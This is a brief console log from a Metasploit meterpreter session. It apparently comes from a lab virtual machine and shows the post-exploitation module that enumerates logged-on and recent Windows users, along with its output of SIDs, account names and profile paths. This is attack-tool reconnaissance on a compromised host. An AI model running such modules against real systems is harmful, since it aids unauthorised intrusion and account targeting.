 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210119105536_default_192.168.0.20_host.users.activ_068199.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant